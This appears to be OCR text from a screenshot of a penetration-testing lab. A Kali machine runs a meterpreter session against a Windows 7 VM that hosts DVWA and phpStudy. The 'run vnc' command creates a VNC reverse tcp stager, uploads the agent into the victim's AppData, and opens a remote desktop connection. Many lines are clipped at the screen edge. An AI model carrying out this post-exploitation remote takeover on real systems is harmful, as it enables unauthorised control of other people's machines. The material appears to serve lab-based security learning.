 Windows 7 x64 admin!@#45
回收站
phpStudy
360压缩
PhpStudy...
Firefox
safedogwz...
DVWA-ma...
的副本
VC9 32位
PhpStudy...
VC11 32位
VC9 32位
网站安全狗
(Apache版)
VC11 32位
新建文本文档
DVWA-ma...
的副本
kali
应用程序
位置
Vncviewer
星期二 14:56
1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: /usr/share/m...
root@kali: ~
CleanupSignalHandler called
Interrupt: use the 'exit' command to quit
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168
Running payload handler
VNC stager executable 73802 bytes long
Uploaded the VNC agent to C:\Users\PINGMA~1\AppD
ust be deleted manually)
Executing the VNC agent with endpoint 192.168.19
erpreter > Connected to RFB server, using protoco
bling TightVNC protocol extensions
authentication needed
hentication successful
ktop name "win-ltme4dtve8q"
server default format:
2 bits per pixel.
east significant byte first in each pixel.
rue colour: max red 255 green 255 blue 255, shift
ng default colormap which is TrueColor.  Pixel fo
2 bits per pixel.
east significant byte first in each pixel.
rue colour: max red 255 green 255 blue 255, shift
e machine: preferring raw encoding
erpreter >
TightVNC: win-ltme4dtve8q
回收站
phpStudy
360压缩
PhpStudy...
Firefox
safedogwz...
DVWA-ma...
的副本
VC9 32位
PhpStudy...
VC11 32位
VC9 32位
网站安全狗
(Apache版)